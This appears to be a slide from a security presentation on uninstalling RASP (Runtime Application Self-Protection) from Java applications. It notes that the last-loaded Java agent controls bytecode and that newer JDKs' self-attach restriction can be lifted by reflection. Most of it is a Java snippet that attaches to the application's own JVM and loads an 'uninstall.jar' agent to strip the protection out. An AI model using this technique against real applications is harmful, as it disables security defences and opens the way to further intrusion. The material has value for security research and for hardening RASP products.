 Uninstallation RASP

• Sometimes many Java agents in the Java Apps, the last loaded agent has the final bytecode enhancement privilege.

• High version JDK forbid attach self , it can be closed by Java reflection.

Attactch Code

String path = System.getenv("JAVA_HOME") + "/lib/tools.jar";
String pid = java.lang.management.ManagementFactory.getRuntimeMXBean().getName().split("@")[0];
String payload = "uninstall.jar";
ClassLoader classLoader = getCustomClassloader(new String[]{path});
Class virtualMachineClass = classLoader.loadClass("com.sun.tools.attach.VirtualMachine");
Object virtualMachine = invokeStaticMethod(virtualMachineClass, "attach", new Object[]{pid});
invokeMethod(virtualMachine, "loadAgent", new Object[]{payload});
invokeMethod(virtualMachine, "detach", null);